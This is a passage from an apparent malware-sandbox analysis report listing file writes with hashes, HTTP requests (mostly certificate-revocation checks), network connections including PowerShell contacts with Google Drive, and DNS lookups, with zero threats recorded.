| 4308 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\4FA45AE1010E09657982D8D28B3BD38E_BB4872F70FE9CD99D6AAFAAAA12FAF2E | binary | |
MD5:0B10C87CECF3F772F80D2016D0046CB2 | SHA256:621237AE1C73369F97AB51D64AD31A2AFB4D6F5AB835705B80CE885F592D019C | |||
| 3364 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:8E7D26D71A1CAF822C338431F0651251 | SHA256:495E7C4588626236C39124CCE568968E874BEDA950319BA391665B43DE111084 | |||
| 4428 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_235230mq.ik4.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4308 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\05DDC6AA91765AACACDB0A5F96DF8199 | binary | |
MD5:28193ED590C22AA61FF418098840F166 | SHA256:1C35AE2EA397618BDFD236E7FCA61CA48B06DEC403EBF7F2E868286132F6FD1C | |||
| 4308 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\05DDC6AA91765AACACDB0A5F96DF8199 | binary | |
MD5:E935BC5762068CAF3E24A2683B1B8A88 | SHA256:A8ACCFCFEB51BD73DF23B91F4D89FF1A9EB7438EF5B12E8AFDA1A6FF1769E89D | |||
| 4308 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\24BD96D5497F70B3F510A6B53CD43F3E_3A89246FB90C5EE6620004F1AE0EB0EA | binary | |
MD5:948D00EC71028984EF8F3E3089C2681B | SHA256:F7438CF07A1F251693035E02B1B300D04146A9768C4D50E0D1B1802D22EB15E6 | |||
| 4308 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\24BD96D5497F70B3F510A6B53CD43F3E_3A89246FB90C5EE6620004F1AE0EB0EA | der | |
MD5:9F2A0DFD2D9B9554143BD97D8874F96A | SHA256:7B4EADE30962ABBA07718246F84B4BE5B582390E52EF6E48A5A1D2F0D531CDE5 | |||
| 1244 | PLUGScheduler.exe | C:\ProgramData\PLUG\Logs\RUXIMLog.043.etl | binary | |
MD5:2F36C598EBFF5B5CDD898C9691D6BCCB | SHA256:8900C5931ED8E0D1B68082B45CF2F4E8C1025D36825508E0804C916D781B9F50 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
15
TCP/UDP connections
68
DNS requests
37
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4640 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
732 | svchost.exe | GET | 200 | 23.48.23.159:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.37.237.227:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
4308 | msiexec.exe | GET | 200 | 142.250.186.35:80 | http://ocsp.pki.goog/gsr1/MFEwTzBNMEswSTAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCEHe9DWzbNvka6iEPxPBY0w0%3D | unknown | — | — | whitelisted |
4308 | msiexec.exe | GET | 200 | 142.250.184.195:80 | http://o.pki.goog/wr2/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRTQtSEi8EX%2BbYUTXd8%2ByMxD3s1zQQU3hse7XkV1D43JMMhu%2Bw0OW1CsjACEQDHA1yyGqTiRQmAB36tPEBH | unknown | — | — | whitelisted |
4308 | msiexec.exe | GET | 200 | 142.250.184.195:80 | http://o.pki.goog/wr2/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTQtSEi8EX%2BbYUTXd8%2ByMxD3s1zQQU3hse7XkV1D43JMMhu%2Bw0OW1CsjACEEGoFYJ0C3qQCbRh5xcgwPQ%3D | unknown | — | — | whitelisted |
4484 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
4308 | msiexec.exe | GET | 200 | 142.250.185.67:80 | http://c.pki.goog/r/r1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
732 | svchost.exe | 23.48.23.159:80 | — | Akamai International B.V. | DE | unknown |
— | — | 23.37.237.227:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.37.237.227:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
732 | svchost.exe | 23.37.237.227:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5064 | SearchApp.exe | 2.16.204.161:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
732 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4428 | powershell.exe | 142.250.181.238:443 | drive.google.com | GOOGLE | US | shared |
4428 | powershell.exe | 142.250.185.129:443 | drive.usercontent.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
drive.google.com |
| shared |
drive.usercontent.google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |